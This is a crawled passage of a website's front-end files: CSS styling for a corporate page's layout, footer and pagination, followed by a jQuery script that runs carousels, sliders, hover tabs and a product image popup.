    line-height: 33px;

    padding-left:20px;

    background:url(../images/dian.jpg) 0px center no-repeat;

}

.mynew .mynew_n .left_1 li a{

    color: #464646;

}

.mynew .mynew_n .left_1 li a:hover{

      color: #000;  

}

.mynew .mynew_n .left_1 li .title{

    float: left;

}

.mynew .mynew_n .left_1 li .time{

    float: right;

}

.mynew .mynew_n .right_1 .wrap .title{

    line-height: 33px;

    color: #464646;

}

.mynew .mynew_n .right_1 .wrap .title a{

        color: #464646;

        font-size: 16px;

}

.mynew .mynew_n .right_1 .wrap .title a:hover{

          color: #000; 

}



.daohang_bj{

    background: #0d3267;

    line-height: 55px;

    border-bottom:1px solid #254c84;

}

.daohang{

    overflow: hidden;

    width: 1200px;

    margin:0 auto;

}

.daohang li{

    float: left;

}

.daohang li a{

    color: #fff;

    padding: 0px 48px;

}

.mybottom_bj{

    background: #0d3267;

}

.mybottom{

    width: 

}









.bottom{

 background: url(../images/index_17.jpg) center 0px no-repeat;



}



.bottoms{

    max-width: 1200px;

    margin: auto;

    position: relative;

}





.bottomsLeft{

    height: 497px;

    padding-top: 90px;

    float: left;

    width: 467px;

    overflow: hidden;

    text-align: center;



    margin-top: -49px;

    padding-right: 48px;

    position: relative;

    z-index: 10;

}



.bottomsLefts{

    padding-left: 40px;

    overflow: hidden;

    color: #fff;

}

.bottomsLefts label{

    font-size: 24px;

    margin-top: 25px;

}

.bottomsLefts span{

    font-size: 12px;

    display: block;

    font-family: Arial;

    text-transform: uppercase;



}

.bottomsLefts p{

    color: #fff;

    margin: 0;

    margin-top: 9px;

}

.bottomsLefts div{

    font-size: 36px;

    font-weight: 700;

    font-family: Arial;

    line-height: 100%;

    margin: 10px 0;

}

.bottomsLefts a{



}

.bottomsLeftmy{

        padding-left: 61px;

    color: #fff;

    line-height: 24px;

    margin-top: 17px;



}

.bottomsLeftmy a{

    color: #fff;

}



.bottomsRight{

    width: 731px;

    float: right;

    overflow: hidden;

    margin-top: 102px;

}



.bottomsRights{

    float: left;

    display: flex;



}

.bottomsRights div{



}

.bottomsRights div a:nth-child(1){

    font-weight: 700;

    margin-bottom: 10px;

}

.bottomsRights div a{

    display: block;

    color: #fff;

    margin-bottom: 7px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;

}



.bottomsRight>img{

    float: right;

}



.allbottom{

    position: absolute;

    width: 100%;

    line-height: 80px;



    color: #fff;

    bottom: 0;

    padding-left: 490px;

}



.allbottom a{

    color: #fff;

}

.chan_1{

    padding:0px;

    margin:0px;

    overflow: hidden;

}

.chan_1 li{

    float: left;

    width: 105px;

}



.ffgr{

    width: 500px;

    padding-left: 0px

}





.index_g{

    max-width: 1200px;

    padding: 0 10px;

    margin: auto;

    overflow: hidden;

    margin-bottom: 40px;

}



.index_gLeft{

float: left;

    width: 54%;

    overflow: hidden;

}

.index_gLeft .index_gLeftTop{

    overflow: hidden;

    border: 1px solid #ccc;

    border-left: 0;

    border-right: 0;

    width: 100%;

    height: 63px;

    line-height: 63px;

    margin-bottom: 32px;

}



.index_gLeftTop span{

float: left;

    width: 33%;

    background: #f49a05;

    color: #fff;

    text-align: center;

    font-size: 22px;

    border-radius: 4px;

}

.index_gLeftTop div{

    float: left;

    font-size: 17px;

    color: #ccc;

    margin-left: 2%;

}

.index_gLeftTop a{

    float: right;

    height: 100%;

}

.index_gLeftTop a img{



}



.index_gLeft_a{

    width: 100%;

    overflow: hidden;

}



.index_gLeft_a_as{

    overflow: hidden;

    float: left;

    width: 42%;

}

.index_gLeft_a_as img{

    width: 100%;

    overflow: hidden;

    transition: all 0.3s;

}

.index_gLeft_a_as img:hover{

    transform: scale(1.1);

    cursor: pointer;

}





.index_gLeft_a_bs{

    float: right;

    width: 53%;

    overflow: hidden;

}

.index_gLeft_a_bs span{

    font-size: 16px;

    color: #464646;

    line-height: 36px;

}

.index_gLeft_a_bs p{

color: #878787;

    margin: 0;

    line-height: 28px;

}

.index_gLeft_a_bs a{

    display: block;

    width: 173px;

    height: 40px;

    background: #f49a05;

    color: #fff;

    text-align: center;

    line-height: 40px;

    border-radius: 30px;

    font-size: 16px;

    margin-top: 4rem;

}





.allTop {

    width: 100%;

    text-align: center;

    background: url(../images/top_1.jpg)center 0 no-repeat;

    background-position: center;

    margin-top: 34px;

    margin-bottom: 33px;

}



.allTop label {

    font-size: 36px;

    color: #372d2d;

    line-height: 100%;

    display: block;

    margin-bottom: 19px;

}

.index_gLeft_b{

display: block;

    height: 74px;

    border: 1px solid #ccc;

    width: 100%;

    line-height: 74px;

    overflow: hidden;

    margin-top: 32px;

}

.index_gLeft_b .index_gLeft_b_a{

    float: left;

    border-right: 1px solid #ccc;

    height: 48px;

    line-height: 166%;

    width: 17%;

    text-align: center;

    margin-top: 10px;

    margin-right: 17px;

}

.index_gLeft_b .index_gLeft_b_a div{

        color: #333;

    font-size: 22px;

    margin-top: 2px;

}

.index_gLeft_b .index_gLeft_b_a span{

        color: #666;

}



.index_gLeft_b .index_gLeft_b_b{

    /* float: left; */

    font-size: 16px;

    color: #464646;

}

.index_gLeft_b img{

float: right;

    margin-top: 19px;

}







.index_gRight{

    float: right;

    width: 43%;

    overflow: hidden;

}



.index_gRight .index_gRightTop{

    overflow: hidden;

    border: 1px solid #ccc;

    border-left: 0;

    border-right: 0;

    width: 100%;

    height: 63px;

    line-height: 63px;

    margin-bottom: 32px;

}



.index_gRightTop span{

    float: left;

    color: #333;

    font-size: 16px;

    border-radius: 4px;

}

.index_gRightTop div{

    float: left;

    font-size: 17px;

    color: #ccc;

    margin-left: 2%;

}

.index_gRightTop a{

    float: right;

    height: 100%;

}

.index_gRightTop a img{



}





.index_gRightbottom{

    overflow: hidden;

}

.index_gRightbottom a{

    display: block;

    background: url(../images/q.jpg)left 26px no-repeat;

    padding: 26px 0;

    padding-left: 48px;

    border-top: 1px dashed #ccc;

}

.index_gRightbottom a div{

    color: #464646;

    font-size: 16px;

    margin-bottom: 11px;

}

.index_gRightbottom a p{

    color: #878787;

    line-height: 28px;

    margin: 0;



}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.text-secondary{ text-align:center; padding:20px 0}
.right{ overflow:hidden}
.moreProduct{
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://dt.260cloud.com//style/js/my.js
body_size: 5547
content:
$(function() {
	// 初始化轮播
	$("[data-toggle='tooltip']").tooltip();
	$("#myCarousel").carousel('cycle');
	$(".carousel-inner>div:nth-child(1)").addClass("active");
	$('.main1content>div:nth-child(1)').addClass('active');
	$('.main1title .container>div:nth-child(1)').addClass('active');
	$('.m3right>a').hover(function() {

	}, function() {

	});
	// 动态添加轮播按钮数量
	var carousellength = $('.carousel-inner>div').length;
	for(var i = 0; i < carousellength; i++) {

		if(i == 0) {
			$('.carousel-indicators').append('<li data-target="#myCarousel" data-slide-to="' + i + '" class="active"></li>');
		} else {
			$('.carousel-indicators').append('<li data-target="#myCarousel" data-slide-to="' + i + '"></li>');
		}

	}
	$('.m3right>a').hover(function() {
		var index = $(this).index();
		index++;
		$('.m3leftimg>.active').removeClass('active');
		$('.m3leftimg>.item:nth-child(' + index + ')').addClass('active');
	});

	$('#date').change(function() {
		console.log($('#date').val());
		var data = $('#date').val();
		var str1 = data.replace('T', ' ');
		console.log(str1);
	});
	//点击左右箭头切换
	var flag1 = 0;
	var length1 = $(".hjm2contentde").length - 3;
	var juli1 = 360;
	$(".hjm2contentbg .leftcheck").click(function() {

		hjproleftcheck(length1, flag1, juli1, '.hjm2contents', 1);
	});
	$(".hjm2contentbg .rightcheck").click(function() {
		hjprorightcheck(length1, flag1, juli1, '.hjm2contents', 1);
	});

	var flag = 0;
	var length = $(".hjproleftmins>img").length - 5;
	var juli = 152;
	$(".hjproleftmin .leftcheck").click(function() {
		hjproleftcheck(length, flag, juli, '.hjproleftmins', 2);
	});
	$(".hjproleftmin .rightcheck").click(function() {
		hjprorightcheck(length, flag, juli, '.hjproleftmins', 2);
	});

	var flags = 0;
	var lengths = $(".hjproleftbigs>img").length - 1;
	var julis = 760;
	$(".hjproleftbig .leftcheck").click(function() {
		hjproleftcheck(lengths, flags, julis, '.hjproleftbigs', 3);
	});
	//调用切换代码详情
	function hjproleftcheck(lengtha, flaga, julia, sname, num) {

		if(flaga == lengtha) {
			var scrollength = lengtha * julia;
			$(sname).animate({
				left: "0px"
			});
			flaga = 0;
		} else {
			flaga++;
			console.log(flaga);
			scrollength = flaga * julia;
			console.log(flaga);
			$(sname).animate({
				left: "-" + scrollength + "px"
			});

		}
		switch(num) {
			case 1:
				flag1 = flaga;
				break;
			case 2:
				flag = flaga;
				break;
			case 3:
				flags = flaga;
				break;
			default:
				break;
		}
	}

	function hjprorightcheck(lengtha, flaga, julia, sname, num) {
		if(flaga == 0) {
			var scrollength = lengtha * julia;
			$(sname).animate({
				left: "-" + scrollength + "px"
			});
			flaga = lengtha;
		} else {

			flaga--;
			scrollength = flaga * julia;
			$(sname).animate({
				left: "-" + scrollength + "px"
			});
		}
		switch(num) {
			case 1:
				flag1 = flaga;
				break;
			case 2:
				flag = flaga;
				break;
			case 3:
				flags = flaga;
				break;
			default:
				break;
		}
	}
	$(".hjproleftbig .rightcheck").click(function() {
		hjprorightcheck(lengths, flags, julis, '.hjproleftbigs', 3);
	});
	//点击图片放大整个屏幕
	$('.hjproleftmins>img').click(function() {
		var index = $(this).index();
		index++;
		var scrollength = index * julis;
		$(".hjproleftbigs").animate({
			left: "-" + scrollength + "px"
		});
		flags = index;
	})

	$('.productmain a').click(function() {

		var src = $(this).find('img').attr('src');
		console.log(src);
		$('#probigimg').attr('src', src);
		$('.probigbj').css('display', 'block');
		$('.probigbjdiv').animate({
			'top': '50%'
		}, 500);
		var html = $(this).find('div').html();
		console.log(html);
		$('#proname').html(html);
	});
	$('#probigclose').click(function() {
			$('.probigbjdiv').animate({
				'top': '-500px'
			}, 500);
			$('.probigbj').delay(500).animate({
				'display': 'none'
			}, 500);
		})
		//点击显示或不显示搜索框
	$('.navcheck').click(function() {
		$('.header-found').slideToggle();
	});
	$('.navbar-nav>li').hover(function() {
		$(this).find('.down').slideDown();
	}, function() {
		$(this).find('.down').slideUp();
	});
	$('.prodemscheck>div').hover(function(){
		var indexs = $(this).index();
		indexs++;
		$('.prodemscheck>.active').removeClass('active');
		$('.prodemscheck>div:nth-child(' + indexs + ')').addClass('active');
		$('.prodems2main>.active').removeClass('active');
		$('.prodems2main>div:nth-child(' + indexs + ')').addClass('active');
	});
	$('.main1title .container>div').hover(function(){
		var indexs = $(this).index();
		indexs++;
		var indexx=$('.main1title .container>.active').index();
		indexx++;
		$('.main1title .container>.active').find('.m1minimg').attr('src','images/min'+indexx+'.jpg');
		$('.main1content>.active').removeClass('active');
		$('.main1content>div:nth-child(' + indexs + ')').addClass('active');
		$('.main1title .container>.active').removeClass('active');
		$('.main1title .container>div:nth-child(' + indexs + ')').addClass('active');
		$('.main1title .container>div:nth-child(' + indexs + ')').find('.m1minimg').attr('src','images/min'+indexs+'-1.jpg');
	},function(){
		
	});
});


